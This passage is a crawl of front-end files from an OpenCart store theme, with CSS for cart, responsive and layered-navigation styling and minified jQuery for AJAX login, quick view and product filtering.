	background-image: -webkit-linear-gradient(45deg,
	                                          rgba(255, 255, 255, .2) 25%,
											  transparent 25%,
											  transparent 50%,
											  rgba(255, 255, 255, .2) 50%,
											  rgba(255, 255, 255, .2) 75%,
											  transparent 75%,
											  transparent)
}



#cart .dropdown-menu tr td strong{
	color: #292929;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	color: #12a4dd;
	font-weight: 600;
	font-size: 24px;
}

/* responsive */
@media (min-width: 1699px) {
	#dialog-normal .newleter-content {
		margin-left: 70px;
	}
}
@media (min-width: 1599px) {
	#subscribe-normal {
		width: 700px;
	}
}


@media (min-width: 1400px) {
	.container {
		padding-left: 75px;
		padding-right: 75px;
		max-width: 1920px;
		width: auto;
	}
	ul.link-follow li {
		margin-right: 20px;
	}
	.slider-group .sub-col:nth-child(1){
		width: 16.666666666666666%;
	}
	.slider-group .sub-col:nth-child(2){
		width: 61.111111111111112%;
	}
	.slider-group .sub-col:nth-child(3){
		width: 22.222222222222222%;
	}
	.top-menu .col-menu {
		width: 16.666666666666666%;
	}
	.top-menu .hoz-menu {
		width: 83.333333333333334%;
	}
}
@media (min-width: 768px) and (max-width: 1399px) {
	.container {
		padding-left: 30px;
		padding-right: 30px;
		width: auto;
	}
}
@media(max-width: 1599px){
	.module-style2 .images-container {
		width: 35%;
	}
	.module-style2 .box-style {
		padding-left: 10px;
		padding-right: 10px;
	}
	.module-style2 .des-container {
		padding-left: 10px;
	}
	.module-style2 button.btn-cart {
		left: 7px;
	}
	.module-style2 .item-inner .des-container .price-box {
		margin-bottom: 15px;
	}
	.occountdown_module .product-name {
		margin-top: 5px;
	}
	.occountdown_module .item-inner .des-container {
		padding-left: 15px;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	.newletter-subscribe-container {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	#cart > button > i, #wishlist-total i, #link-compare i {
		font-size: 24px;
	}
	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}
	#cart-total .mycart {
		display: none;
	}
	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}
	#search-by-category .search-container #text-search {
		padding-right: 140px;
	}
}

@media(max-width: 991px){
	.col-order {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	    
	}
	.col-order #column-left {
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	    
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 8px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-info .col {
		width: 50%;
	}
	.static-info .col:nth-child(1),
	.static-info .col:nth-child(2) {
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:nth-child(2) {
		border-right: 1px solid #ededed;
	}
	footer {
		margin-top: 60px;
	}
	.footer-bottom .footer-payment {
		float: none;
		margin-top:	20px;
		display: block;
		text-align: center;
		
	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		
padding-right: 10px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}
	
	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){
	
	.link-compare {
		text-align: center;
	}
	
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.group-title {
		padding-right: 0; 
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.static-middle-bege1 .col {
		width: 100%;
		float: none;
		text-align: center;
	}
	.occountdown_module .item-inner .images-container {
		width: 100%;
		float: none;
	}
	.occountdown_module .item-inner .des-container {
		padding: 15px 0 0 0;
	}
	.owl-featured-categories .col-subcate {
		padding: 30px;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.sub-featured-categories .col-image {
		margin-top: 20px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){ 
	
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}
	
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-info .col {
		width: 100%;
		border-right: 1px solid #ededed;
		border-bottom: 1px solid #ededed;
	}
	.static-info .col:last-child {
		border-bottom:0;
	}
	
	.static-middle-bege1 .image3,.static-middle-bege1 .image4 {
		float: none;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.countdown-section {
		font-size: 16px;
	}
	.countdown-row:before {
		font-size: 20px;
		margin-right: 15px;
	}
	.countdown-section:first-child {
		padding-left: 15px;
	}
	
	.product-list .add-to-links li:last-child,button.btn-compare {
		display: block;
		float: none;
		clear: left;
		margin-left:0;
	}
	#btn-search-category {
		padding: 0 15px;
	}
	#search-by-category {
		padding-right: 80px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(4n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;} 

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1), 
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}  

}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css
body_size: 1317
content:
.layernavigation-module{
    clear: both;
}
.layernavigation-module .panel{
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
}
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading {
    margin-bottom: 35px;
}
.layered-heading h2 {
    line-height: 20px;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    color: #252525;
    margin:0;
    border-bottom: 1px solid #ededed;
    padding: 0 0 15px 0;
}
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: inline-block; }
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter {position: absolute;right: 20px;top: 50%;margin-top: -7px;font-size: 0;width: 15px;height: 15px;padding: 0;background: url(../../../../image/remove-icon.png) no-repeat;border: 0;}
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter {color: #23a1d1;display: block;margin: 10px 0;}
.filter-attribute-container .filter-clear-all .clear-filter:hover {color: #2a6496;text-decoration: underline;}
.filter-attribute-container.filter-attribute-remove-container .list-group-item{margin-bottom: 0px !important;}
.filter-attribute-container.filter-price .list-group-item {
}
.filter-attribute-container .list-group-item {background: #fff;padding: 15px 20px;border: none;overflow: hidden;position: relative;margin-bottom: 36px !important;border-radius: 0 !important;}
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 0px 0 0; border: none; background: none;}
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price {margin: 24px 0px 0px;}
.filter-attribute-container .list-group-item .filter-price .slider-values {padding: 5px 0;text-align: left;margin-top: 12px;color: #292929;}
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a {}
.layernavigation-container h3{
    margin-bottom: 30px;
}
.layered{
    margin-bottom: 40px;
}
.layered .list-group .filter-attribute-container:last-child  .list-group-item{
    margin-bottom: 0 !important;
}
.layered .list-group{
    margin-bottom: 0px;
    webkit-box-shadow: none ;
    box-shadow: none ;
}
.filter-attribute-remove-container div{
    padding: 10px 0;
}
.filter-attribute-remove-container .filter-act-name span:hover{
    color: #67D7BB;
}
.filter-attribute-container{
    border: none;
}
.filter-attribute-container label{
    font-size: 20px;
    color: #292929;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
#slider-price.ui-slider-horizontal{
    height: 10px;
}
#slider-price .ui-widget-header{
    background: #12a1d9;
}
#slider-price.ui-widget-content{
    background: #e8e8e8;
    border: none !important;
}
.ui-state-default:hover, .ui-widget-content .ui-state-default:hover, 
.ui-widget-header .ui-state-default:hover{
    background: #fff;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{
    background: #fff;
    border: none;
}
.ui-slider .ui-slider-handle {
    width: 21px;
    height: 21px;
    cursor: pointer;
    border-radius: 100%;
    top: 50%;
    background: #12a4dd;
    border: 7px solid #fff;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}

.filter-attribute-container .list-group-item a.add-filter:hover{
    color: #12a1d9;
}
.filter-attribute-container .list-group-item a.add-filter i{
    margin-right: 10px;
    font-size: 13px;
    display: none;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 11px 0;
    border-bottom: 1px solid #ededed;
}
.filter-attribute-container .list-group-item a.add-filter:last-child {
    border: none;
}
.filter-attribute-container .list-group-item a.add-filter:after {
    content: '\f3d3';
    font-family: "Ionicons";
    font-size: 12px;
    float: right;
}
.filter-attribute-container.filter-price {
    margin-bottom: 30px;
    margin-top: 36px;
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/javascript/prestige/css/prestige.css
body_size: 70
content:
/* @font-face kit by Fonts2u (http://www.fonts2u.com) */ @font-face {font-family:"Prestige Elite Normal";src:url("../fonts/prestige.ttf") format("truetype");font-weight:normal;font-style:normal;}


--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js
body_size: 1284
content:
$(document).ready(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});$(document).ajaxComplete(function(){var enable_status=$('#input-opc-status').val();if(enable_status=='1'){ocajaxlogin.changeEvent();}});var ocajaxlogin={'loginAction':function(email,password){$.ajax({url:'index.php?route=extension/module/ajaxlogin/login',type:'post',data:{email:email,password:password},dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){if(json['success']==true){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');$('body').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+json['success_message']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
ocajaxlogin.closeForm();$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();}else{$('.ajax-load-img').hide();$('.login-form-content .alert-danger').remove();$('#input-email').val('');$('#input-password').val('');$('.ajax-content .login-form-content').append('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+json['error_warning']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}}});},'registerAction':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$.ajax({url:'index.php?route=extension/module/ajaxregister/register',type:'post',data:$('#ajax-register-form').serialize(),dataType:'json',beforeSend:function(){$('.ajax-load-img').show();},success:function(json){$('.ajax-load-img').hide();if(json['success']==true){ocajaxlogin.appendSuccess();}else{if(json['error_warning']!=''){$('.error-warning span').html(" "+json['error_warning']);$('.error-warning').show();}
if(json['error_firstname']!=''){$('.error-firstname').addClass('text-danger').html(json['error_firstname']).show();}
if(json['error_lastname']!=''){$('.error-lastname').addClass('text-danger').html(json['error_lastname']).show();}
if(json['error_email']!=''){$('.error-email').addClass('text-danger').html(json['error_email']).show();}
if(json['error_telephone']!=''){$('.error-telephone').addClass('text-danger').html(json['error_telephone']).show();}
if(json['error_address']!=''){$('.error-address').addClass('text-danger').html(json['error_address']).show();}
if(json['error_city']!=''){$('.error-city').addClass('text-danger').html(json['error_city']).show();}
if(json['error_postcode']!=''){$('.error-postcode').addClass('text-danger').html(json['error_postcode']).show();}
if(json['error_country']!=''){$('.error-country').addClass('text-danger').html(json['error_country']).show();}
if(json['error_zone']!=''){$('.error-zone').addClass('text-danger').html(json['error_zone']).show();}
if(json['error_custom_field']!=''){$('.error-custom').addClass('text-danger').html(json['error_custom_field']).show();}
if(json['error_password']!=''){$('.error-password').addClass('text-danger').html(json['error_password']).show();}
if(json['error_confirm']!=''){$('.error-confirm').addClass('text-danger').html(json['error_confirm']).show();}
$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});}}});},'logoutAction':function(){$.ajax({url:'index.php?route=extension/module/ajaxlogin/logout',dataType:'json',beforeSend:function(){$('#ajax-login-block').show();$('#ajax-loader').show();},success:function(json){if(json['enable_redirect']){location=json['redirect'];}else{$('.ul-account').load('index.php?route=extension/module/ajaxlogin/toheaderhtml #top-links ul.ul-account li');$('#wishlist-total span').html(json['wishlist_total']);$('#wishlist-total').attr('title',json['wishlist_total']);$('#cart-total').html(json['cart_total']);$('#cart > ul').load('index.php?route=common/cart/info ul li');}
$('#ajax-loader').hide();ocajaxlogin.appendLogoutSuccess();}});},'appendLoginForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-login').show('600');},'appendRegisterForm':function(){ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();$('.ajax-body-login').show();$('.ajax-body-login .account-login').hide('400');$('#ajax-login-block').show();$('.ajax-body-login .account-register').show('600');},'appendSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').show('600');},'appendLogoutSuccess':function(){$('.ajax-body-login').show();$('.ajax-body-login .logout-success').show('600');},'resetLoginForm':function(){$('.login-form-content .alert-danger').remove();$('#ajax-login-form')[0].reset();},'resetRegisterForm':function(){$('.for-error').removeClass('text-danger').hide();$('.form-group').removeClass('has-error');$('#ajax-register-form')[0].reset();},'closeForm':function(){$('#ajax-login-block').hide();$('#ajax-loader').hide();$('.ajax-body-login .account-login').hide('400');$('.ajax-body-login .account-register').hide('400');$('.ajax-body-login .account-success').hide();$('.ajax-body-login .logout-success').hide();$('.ajax-body-login').hide();ocajaxlogin.resetLoginForm();ocajaxlogin.resetRegisterForm();},'changeEvent':function(){$('#a-register-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendRegisterForm()');$('#a-login-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.appendLoginForm()');$('#a-logout-link').attr('href','javascript:void(0);').attr('onclick','ocajaxlogin.logoutAction()');}};

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/ocquickview/ocquickview.js
body_size: 819
content:
var text_quickview="";$(window).load(function(){ocquickview.initQuickViewContainer();});$(document).ajaxComplete(function(){text_quickview=$('#qv-text-quickview').val();var qvcontainer=$('#qv-container').val();var qvstatus=$('#qv-status').val();var qvparentelement=$('#qv-parent-element').val();var qvchildrenelement=$('#qv-children-element').val();if(qvstatus==1){var containers=qvcontainer.split(';');containers.forEach(function(container){ocquickview.initQuickViewButton(container,qvparentelement,qvchildrenelement);});}});var ocquickview={'initQuickViewButton':function(divContain,parentEle,childrenEle){$(divContain+' a').each(function(){var hasImg=$(this).has('img').length;if(hasImg==1){var url=$(this).attr('href');var isExist=$(this).data('exist');if(isExist!=1){var divContainer=$(this).closest('.'+parentEle);divContainer.find('.'+childrenEle).prepend('<a class="qv-button-container" title="'+text_quickview+'" data-toggle="tooltip"><button class="btn-quickview" type="button"><i class="icon ion-eye"></i><span>'+text_quickview+'</span></button></div>');$(this).attr('data-exist',1);if(url.search('route=product/product')!=-1){url=url.replace('route=product/product','route=extension/module/ocquickview');divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxView('"+url+"')");}else{divContainer.find('.btn-quickview').attr('onclick',"ocquickview.ajaxSeoView('"+url+"')");}}}});},'initQuickViewContainer':function(){$('body').append('<div class="quickview-container"></div>');$('.quickview-container').load('index.php?route=extension/module/ocquickview/appendcontainer');},'appendCloseFrameLink':function(){$('.quickview-container').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>Close</a>");},'closeQVFrame':function(){$('#quickview-bg-block').hide();$('.quickview-load-img').hide();$('.quickview-container a').hide();$('#quickview-content').hide(600).html('');},'ajaxView':function(url){$.ajax({url:url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show();}}});},'ajaxSeoView':function(url){$.ajax({url:'index.php?route=extension/module/ocquickview/seoview&ourl='+url,type:'get',beforeSend:function(){$('#quickview-bg-block').show();$('.quickview-load-img').show();},success:function(json){if(json['success']==true){$('.quickview-load-img').hide();$('#quickview-content').html(json['html']);ocquickview.appendCloseFrameLink();$('#quickview-content').show(600);}}});}};

--- FILE ---
content_type: application/javascript
request_url: https://www.raymondcoding.com/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 799
content:
$(document).ready(function(){oclayerednavigationajax.productViewChange();oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.changePositionAttributes();});var oclayerednavigationajax={'filter':function(filter_url){var old_route='route=product/category';var new_route='route=extension/module/oclayerednavigation/category';if(filter_url.search(old_route)!=-1){filter_url=filter_url.replace(old_route,new_route);}
if(filter_url.search(new_route)!=-1){$.ajax({url:filter_url,type:'get',beforeSend:function(){$('.layered-navigation-block').show();$('.ajax-loader').show();},success:function(json){$('.filter-url').val(json['filter_action']);$('.price-url').val(json['price_action']);$('.custom-category').html(json['result_html']);$('.layered').html(json['layered_html']);oclayerednavigationajax.paginationChangeAction();oclayerednavigationajax.productViewChange();oclayerednavigationajax.changePositionAttributes();$('.layered-navigation-block').hide();$('.ajax-loader').hide();}});}},'changePositionAttributes':function(){var category=$('.filter-categories');var remove=$('.filter-attribute-remove-container');category.prependTo('.layered .list-group');remove.prependTo('.layered .list-group');},'productViewChange':function(){$('#list-view').click(function(){$(this).addClass('selected');$('#grid-view').removeClass('selected');$('#content .product-grid > .clearfix').remove();$('#content .product-layout').attr('class','product-layout product-list clearfix');$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','list');});$('#grid-view').click(function(){$(this).addClass('selected');$('#list-view').removeClass('selected');cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-6 col-sm-6 col-xs-6 two-items');}else if(cols==1){$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-lg-3 col-md-4 col-sm-6 col-xs-6 category');}else{$('#content .product-layout').attr('class','product-layout product-grid module-style1 col-md-3 col-sm-6 col-xs-6 four-items');}
$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');}else{$('#grid-view').trigger('click');}},paginationChangeAction:function(){$('.layer-category .custom-category .pagination a').each(function(){var href=$(this).attr('href');$(this).attr('onclick','oclayerednavigationajax.filter("'+href+'")');$(this).attr('href','javascript:void(0);');});}};